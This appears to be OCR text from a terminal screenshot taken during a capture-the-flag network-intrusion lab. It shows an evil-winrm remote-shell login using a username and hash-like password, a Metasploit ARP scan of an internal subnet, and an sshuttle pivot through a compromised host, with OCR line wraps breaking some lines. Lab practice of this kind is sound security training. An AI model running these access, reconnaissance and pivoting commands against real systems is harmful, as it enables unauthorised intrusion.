 john@xps15: /opt/terminator
En
2:02 AM
john@xps15:~ 59x19
vent.__greenlet_primitives.SwitchOutGreenletWithLoop.switch
File "src/gevent/_greenlet_primitives.py", line 61, in ge
vent.__greenlet_primitives.SwitchOutGreenletWithLoop.switch
File "src/gevent/_greenlet_primitives.py", line 65, in ge
vent.__greenlet_primitives.SwitchOutGreenletWithLoop.switch
File "src/gevent/__greenlet_primitives.pxd", line 35, in
gevent.__greenlet_primitives._greenlet_switch
KeyboardInterrupt
2020-09-06T05:51:43Z <greenlet.greenlet object at 0x7f4f832
19ea0> failed with KeyboardInterrupt
john@xps15:~$ evil-winrm -i 10.200.24.222 -u HumphreysW -p
1c13639dba96c7b53d26f7d00956a364
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
john@xps15:~ 68x19
[*] Running module against THROWBACK-PROD
[*] ARP Scanning 10.200.24.0/24
[+] IP: 10.200.24.1 MAC 02:aa:9e:7e:cb:d3 (UNKNOWN)
[+] IP: 10.200.24.79 MAC 02:d7:0f:78:28:2f (UNKNOWN)
[+] IP: 10.200.24.117 MAC 02:7e:16:63:90:a7 (UNKNOWN)
[+] IP: 10.200.24.118 MAC 02:a4:5a:e2:7f:25 (UNKNOWN)
[+] IP: 10.200.24.138 MAC 02:0d:a7:61:be:67 (UNKNOWN)
[+] IP: 10.200.24.176 MAC 02:7a:8d:60:6c:9f (UNKNOWN)
[+] IP: 10.200.24.183 MAC 02:ee:d0:2b:ef:37 (UNKNOWN)
[+] IP: 10.200.24.219 MAC 02:3d:82:6f:a1:21 (UNKNOWN)
[+] IP: 10.200.24.222 MAC 02:c9:0e:f3:8b:7f (UNKNOWN)
[+] IP: 10.200.24.232 MAC 02:34:ef:09:72:8d (UNKNOWN)
[+] IP: 10.200.24.243 MAC 02:03:e3:98:81:ed (UNKNOWN)
[+] IP: 10.200.24.255 MAC 02:3d:82:6f:a1:21 (UNKNOWN)
[*] Post module execution completed
msf6 post(windows/gather/arp_scanner) > [+] IP: 10.200.24.243 MAC 02
:03:e3:98:81:ed (UNKNOWN)
[-] Unknown command: [+].
msf6 post(windows/gather/arp_scanner) >
john@xps15:~/ctf/thm/throwback/hosts/fw 91x8
john@xps15:~/ctf/thm/throwback/hosts/fw$ sshuttle -r  john@10.200.24.138 10.200.24.0/24 --s
sh-cmd "ssh -i id_rsa"
-c:3: DeprecationWarning: the imp module is deprecated in favour of import
le's documentation for alternative uses
client: Connected.
^Cclient:
client: Keyboard interrupt: exiting.
john@xps15:~/ctf/thm/throwback/hosts/fw$